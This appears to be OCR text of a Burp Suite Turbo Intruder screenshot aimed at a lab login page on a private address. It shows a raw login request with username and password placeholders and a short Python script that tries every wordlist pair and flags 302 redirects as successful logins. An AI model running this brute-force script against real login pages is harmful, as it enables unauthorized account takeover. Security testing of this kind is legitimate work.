 1 2 3 4 5
2
02:39 AM
Turbo Intruder - 192.168.1.226
Pretty Raw Hex
1 POST /login HTTP/1.1
2 Host: 192.168.1.226:3000
3 Content-Length: 36
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.226:3000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap .7
10 Referer: http://192.168.1.226:3000/login
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: connect.sid=s%3AfTixewMI_7wYKt14dp0HKKipRiIbVYbU.0t26LihoOAcuSatS4LCTVHFTiNtuOLq14Aa%2F0Sb67XA
14 Connection: close
15
16 username=%s&password=%s
Search
examples/basic.py Choose scripts dir Save
1 def queueRequests(target, wordlists):
2 engine = RequestEngine(endpoint=target.endpoint,
3 concurrentConnections=5,
4 requestsPerConnection=100,
5 pipeline=False
6 )
7
8 for username in open('/home/alex/wordlists/usernames.txt'):
9 for password in open('/home/alex/wordlists/tmp-pass.txt'):
10 engine.queue(target.req, [username.strip(), password.strip()])
11
12 def handleResponse(req, interesting):
13 if req.status == 302:
14 table.add(req)